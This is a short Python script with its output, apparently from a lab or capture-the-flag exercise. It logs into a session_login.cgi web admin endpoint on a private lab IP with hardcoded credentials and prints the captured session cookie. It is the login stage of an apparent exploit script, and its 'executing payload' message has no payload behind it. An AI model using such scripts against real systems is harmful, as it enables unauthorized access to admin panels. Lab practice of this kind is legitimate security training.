 1 #!/usr/bin/env python
2
3 import requests
4
5 targetIP = "10.10.91.220"
6
7 data = {'page' : "%2F", 'user' : "user1", 'pass' : "1user"}
8 url = "http://" + targetIP + "/session_login.cgi"
9
10 r = requests.post(url, data=data, cookies={"testing":"1"}, verify=False, allow_redirects=False)
11
12 if r.status_code == 302 and r.cookies["sid"] != None:
13     print("[+] Login successful, executing payload")
14 else:
15     print("[-] Failed to login")
16
17 c = r.cookies["sid"]
18 s = r.headers['Set-Cookie'].replace('\n', '').split('=')[1].split(";")[0].strip()
19 si = r.headers['Set-Cookie'].split('=')[1].split(";")[0].strip()
20 sid = c.strip("/=; ")
21 print(c)
22 print(s)
23 print(si)
24 print(sid)
[+] Login successful, executing payload
7f0df39596100b3bb72e852cf462e82e
7f0df39596100b3bb72e852cf462e82e
7f0df39596100b3bb72e852cf462e82e
7f0df39596100b3bb72e852cf462e82e
[Finished in 0.4s]